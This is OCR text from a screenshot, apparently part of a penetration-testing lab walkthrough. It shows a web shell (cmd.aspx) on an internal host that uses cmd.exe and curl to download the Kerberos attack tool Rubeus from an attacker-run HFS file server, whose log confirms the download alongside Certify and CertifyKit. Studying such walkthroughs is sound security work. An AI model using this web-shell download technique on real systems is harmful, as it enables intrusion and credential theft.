 https://cb-webapp1.certbulk.cb.c
https://cb-webapp1.certbulk.cb.corp/Files/cmd.aspx
Program c:\windows\system32\cmd.exe
Arguments /c curl --url http://172.16.100.33/Rubeus.exe --out
Run
HFS ~ HTTP File Server 2.3m Build 300
Menu Port: 80 You are in Easy mode
Open in browser http://172.16.100.33/ Copy to clipboard
Virtual File System Log
/ 4:09:09 AM Check update: failed
Certify.exe 4:09:20 AM 172.16.67.14:51064 Requested GET /Rubeus.exe
CertifyKit.exe 4:09:27 AM 172.16.67.14:51064 Fully downloaded - 1015.5 K @ 134.7 KB/s - /R